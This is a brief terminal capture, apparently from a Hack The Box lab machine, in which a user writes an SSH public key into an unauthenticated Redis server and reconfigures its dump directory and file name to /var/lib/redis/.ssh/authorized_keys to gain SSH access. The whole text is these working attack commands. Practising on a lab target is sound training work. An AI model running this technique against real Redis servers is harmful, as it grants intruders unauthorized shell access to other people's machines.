 ismaeel@Giratina:~/Documents/hkbx/postman$ cat spaced_key.txt | redis-cli -h 10.10.10.160
-x set ssh_key
OK
ismaeel@Giratina:~/Documents/hkbx/postman$ redis-cli -h 10.10.10.160
10.10.10.160:6379> config get dir
1) "dir"
2) "/var/lib/redis/.ssh"
10.10.10.160:6379> config set dbfilename "authorized_keys"
OK
10.10.10.160:6379> save
OK
10.10.10.160:6379>